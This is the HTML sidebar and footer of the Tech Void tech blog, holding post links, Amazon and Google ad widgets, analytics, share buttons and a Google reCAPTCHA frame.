	<section id="search-2" class="widget sidebar-widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://www.techvoid.com/" >
	    <label for="s">
			<span class="screen-reader-text">Search for:</span>
			<input type="text" class="search-field" placeholder="Search" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form></section>
		<section id="recent-posts-3" class="widget sidebar-widget widget_recent_entries">
		<h4 class="widget-title">Top Posts</h4>
		<ul>
											<li>
					<a href="https://www.techvoid.com/2024/07/09/giraffe-ground-mounted-retractable-hose-reel-review/">Review: Giraffe Tools Ground-Mounted Retractable Hose Reel is a Gardener&#8217;s Dream</a>
									</li>
											<li>
					<a href="https://www.techvoid.com/2023/01/28/5-practical-and-affordable-travel-gadgets-you-cant-live-without/">5 Practical and Affordable Travel Gadgets You Can&#8217;t Live Without</a>
									</li>
											<li>
					<a href="https://www.techvoid.com/2022/11/02/five-early-black-friday-deals-you-can-afford/">Five Early Black Friday Deals You Can Afford</a>
									</li>
											<li>
					<a href="https://www.techvoid.com/2022/10/07/best-wireless-open-earbuds-for-people-who-hate-earbuds/">Best Wireless Open Earbuds for People Who Hate Earbuds</a>
									</li>
											<li>
					<a href="https://www.techvoid.com/2021/03/16/dating-tinder-offers-free-covid-19-tests/">Spring Dating Deal: Tinder Offers Free At-Home COVID-19 Tests to 1,000 Users</a>
									</li>
					</ul>

		</section><section id="search-3" class="widget sidebar-widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://www.techvoid.com/" >
	    <label for="s">
			<span class="screen-reader-text">Search for:</span>
			<input type="text" class="search-field" placeholder="Search" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form></section><section id="custom_html-8" class="widget_text widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
amzn_assoc_tracking_id = "tecvoi-20";
amzn_assoc_ad_mode = "manual";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_design = "enhanced_links";
amzn_assoc_asins = "B01MYNBGQJ";
amzn_assoc_placement = "adunit";
amzn_assoc_linkid = "7b8c51989cf96e91718276c815ba8108";
</script>
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>    </iframe></div></section><section id="recent-comments-2" class="widget sidebar-widget widget_recent_comments"><h4 class="widget-title">Recent Discussion</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jane</span> on <a href="https://www.techvoid.com/2014/05/07/bitcoins-dogecoins-zerocoins-ronpaulcoins/#comment-2058">Bitcoins, Dogecoins, and RonPaulCoins, Oh My</a></li><li class="recentcomments"><span class="comment-author-link">tvonthebrain</span> on <a href="https://www.techvoid.com/2017/11/06/samsung-stomps-apple-iphone-galaxy-note-8-ad/#comment-2056">Samsung Stomps on Apple&#8217;s iPhone in New Galaxy Note 8 Ad</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://itechnetworkbd.com/" class="url" rel="ugc external nofollow">Sofor Ali</a></span> on <a href="https://www.techvoid.com/2015/02/14/get-android-charge-micro-usb-tip/#comment-2040">Phone Won&#8217;t charge? Fix your Android with this Micro USB Fix</a></li></ul></section><section id="text-19" class="widget sidebar-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Test auto -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2759962226905056"
     data-ad-slot="5395241748"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="custom_html-7" class="widget_text widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- posts -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2759962226905056"
     data-ad-slot="7297110250"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="text-17" class="widget sidebar-widget widget_text">			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-33422461-1', 'auto');
  ga('send', 'pageview');

</script></div>
		</section><section id="custom_html-6" class="widget_text widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- posts -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2759962226905056"
     data-ad-slot="7297110250"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="custom_html-4" class="widget_text widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:120px;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=tecvoi-20&language=en_US&marketplace=amazon&region=US&placement=B09PGXWNWG&asins=B09PGXWNWG&linkId=3f5604a577ec473b7ef37222eaae814b&show_border=true&link_opens_in_new_window=true"></iframe></div></section><section id="custom_html-3" class="widget_text widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "tecvoi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "moon";
amzn_assoc_default_category = "All";
amzn_assoc_linkid = "c9e34f37ac76ac34d00757311e72313e";
amzn_assoc_search_bar = "true";
amzn_assoc_search_bar_position = "top";
amzn_assoc_title = "Shop Related Products";
</script>
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></div></section><section id="text-26" class="widget sidebar-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bottom right. -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2759962226905056"
     data-ad-slot="4734720942"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="custom_html-11" class="widget_text widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- right header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2759962226905056"
     data-ad-slot="2303472244"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="ssba_widget-2" class="widget sidebar-widget widget_ssba_widget"><!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap alignleft ssbp--theme-1"><div style="text-align:left"><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=&u=https://techvoid.com/about-us/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.techvoid.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link" href="https://pinterest.com/pin/create/button/?description=&media=&url=https://techvoid.com/about-us/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.techvoid.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=&url=https://techvoid.com/about-us/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.techvoid.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=&url=https://techvoid.com/about-us/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.techvoid.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div></section><section id="block-3" class="widget sidebar-widget widget_block">
<pre class="wp-block-code"><code></code></pre>
</section></aside><!-- #secondary -->
</div>
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widgets">
                <div class="container">
                    <div class="row footer-row">
                                                        <div id="footer-1" class="col-4 footer-column widget-area" role="complementary">
                                    <section id="text-20" class="widget widget_text">			<div class="textwidget">DISCLOSURE:
Commentary and opinions expressed in Tech Void reviews are our own and not influenced by manufacturers, carriers, or their affiliates in any way. However, some links to products mentioned may earn Tech Void advertising commission as a participant in the Amazon Services LLC Associates Program.</div>
		</section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Test auto -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2759962226905056"
     data-ad-slot="5395241748"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>                                </div>
                                                                <div id="footer-2" class="col-4 footer-column widget-area" role="complementary">
                                    <section id="text-23" class="widget widget_text">			<div class="textwidget"><iframe style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ac&ref=qf_sp_asin_til&ad_type=product_link&tracking_id=tecvoi-20&marketplace=amazon&region=US&placement=B0143RT8OY&asins=B0143RT8OY&linkId=b0be2ab7543ec9b7dec8860b9fe37394&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
    </iframe></div>
		</section>                                </div>
                                                                <div id="footer-3" class="col-4 footer-column widget-area" role="complementary">
                                    <section id="text-21" class="widget widget_text">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=tecvoi-20&language=en_US&marketplace=amazon&region=US&placement=B08XBJ1S82&asins=B08XBJ1S82&linkId=a74aa242dbd16bb91dff393bf1c75b35&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</section><section id="text-25" class="widget widget_text">			<div class="textwidget"><iframe src="http://rcm-na.amazon-adsystem.com/e/cm?t=tecvoi-20&o=1&p=12&l=ur1&category=electronics&f=ifr&linkID=7UVSFXVUMUDCRN6V" scrolling="no" border="0" marginwidth="0" style="border:none;max-width:100%;max-height:600px;" frameborder="0"></iframe>
</div>
		</section>                                </div>
                                                    </div>
                </div>
            </div>
        		<div class="site-info">
			<div class="container">
				<div class="footer-menu"><ul id="menu-tech-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-561"><a href="https://techvoid.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://www.techvoid.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-492"><a href="https://techvoid.com/category/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2453"><a href="https://techvoid.com/category/gaming">Gaming</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-493"><a href="https://techvoid.com/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="https://techvoid.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="https://techvoid.com/about-us">About Us</a></li>
</ul></div>				            <div class="site-copyright">
                Copyright &copy; 2025 Tech Void                <span class="sep"> &ndash; </span>
                Glob theme by <a href="https://famethemes.com">FameThemes</a>            </div>
            			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/glob\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.techvoid.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758748444' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.techvoid.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758748444" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.techvoid.com/wp-content/themes/glob/assets/js/slick.js?ver=0.1.3" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.techvoid.com/wp-content/themes/glob/assets/js/sidebar-menu.js?ver=0.1.3" id="glob-sidebar-menu-js"></script>
<script type="text/javascript" src="https://www.techvoid.com/wp-content/themes/glob/assets/js/inview.js?ver=0.1.3" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://www.techvoid.com/wp-content/themes/glob/assets/js/themes.js?ver=0.1.3" id="glob-themes-js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Xa6nEeEn-C9Hqr-xXxjog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766442529086');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>